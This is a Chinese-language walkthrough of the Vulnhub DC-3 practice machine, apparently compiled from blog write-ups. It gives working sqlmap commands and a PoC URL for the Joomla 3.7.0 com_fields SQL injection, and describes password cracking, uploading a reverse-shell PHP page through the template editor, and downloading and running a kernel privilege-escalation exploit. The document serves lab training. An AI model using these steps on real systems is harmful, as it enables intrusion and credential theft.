七 vulnhub系列 DC3靶机

sqlmap注入语句

1暴库

sqlmap -u "http://192.168.190.188/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=1" --dbs -p list[fullordering] --batch

2 暴表

sqlmap -u "http://192.168.190.188/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=1" -D 'joomladb' --tables -p list[fullordering] --batch

3暴列

sqlmap -u "http://192.168.190.188/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=1" -D 'joomladb' -T '#__users' --columns -p list[fullordering]

Vulnhub_DC3 记录

步骤流水

通过netdiscover工具探测靶机地址为:192.168.1.104

使用nmap进行端口扫描,近得到开放80端口

访问web页面

使用whatweb扫描网站,提示网站框架为Joomla

使用dirb工具利用默认的字典扫描网站,得到路径信息



使用Joomla扫描工具JoomScan进行扫描,探测到joomla版本为3.7.0

对于3.7版本,使用searchsploit工具检索

msf中查找到的攻击模块,msf中有几个rce模块,所以先选择试是看msf的模块



msf模块挨个试过去,不是版本不符合,就是无法利用,令人在意的是unix/webapp/joomla_comfields_sqli_rce,这个模块是针对CVE-2017-8917的利用,该漏洞是joomla3.7的一个SQL注入漏洞,影响版本仅有 3.7.0。

通过搜索,利用POC可以验证漏洞存在(这里开始IP换了,因为靶机自动更新,访问不了,只好重新导入一个)

http://192.168.1.101/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,user()),1)

尝试利用sqlmap进行攻击

获取数据库名

获得joomladb表名



使用-D joomladb -T "#__users" -C id,username,password --dump参数dump users表中的id、username、password字段

虽然可以读取数据库信息,但是无法通过sqlmap写shell

利用john碰撞密码

使用得到的密码,登录后台管理页面

发现没什么东西,应该是要从后台进入。我们刚刚已经扫描出了后台目录。http://192.168.146.145/administrator/

看到Extensions-Templates处有很多php文件



利用模板管理功能添加一个php页面,部署回连脚本

访问http://192.168.1.101/templates/beez3/html/shell.php,得到回连shell

或者使用kali 自带的webshell

![]()

查看39772.txt文件,下载攻击代码

Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip

解压 开启服务器(python -m SimpleHTTPServer 8000) 下载exploit.tar 放在可写目录tmp下

修改权限

搜索关键词即可得到提权脚本,我们使用39772.txt这个是经过认证的,效果更好。

找到提供的镜像,wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip下载到/tmp路径,unzip 39772.zip进行解压,tar -xvf exploit.tar进行解压,接下来根据39772.txt里的usage进行逐步操作即可。

![]()

得到root权限,最终得到flag,并且可以创建root用户,以登录虚拟机,后面的操作就不再赘述。

![]()

https://www.cnblogs.com/A1oe/p/12571032.html

https://blog.csdn.net/crisprx/article/details/104024558

https://www.cnblogs.com/ph1sh/p/12491825.html